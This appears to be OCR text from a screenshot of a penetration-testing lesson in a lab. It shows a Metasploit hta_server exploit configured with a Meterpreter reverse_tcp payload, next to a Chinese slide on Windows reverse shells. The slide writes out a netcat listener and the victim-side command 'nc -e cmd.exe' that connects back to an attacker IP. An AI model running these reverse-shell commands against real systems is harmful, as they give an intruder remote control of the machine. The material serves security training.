 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or netwo
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to liste
SSL false no Negotiate SSL for incom
SSLCert no Path to a custom SSL ce
URIPATH no The URI to use for this
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accept
LHOST 192.168.78.117 yes The listen address (an
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- 
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
腾讯课堂
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
8
9
10
11
12
13
14
15
16
Windows反弹Shell
01
NC反向Shell
控制端:
nc -lvvp 6666
被控端:
nc -e cmd.exe 192.168.1.227 6666
原理:
被控端将cmd.exe重定向到控制端的6666端口，控制端只需要监听本地的6666端口，即可获得shell。
单击此处添加备注
幻灯片 第 10 张，共 39 张 英语(美国) 备注 批注 70%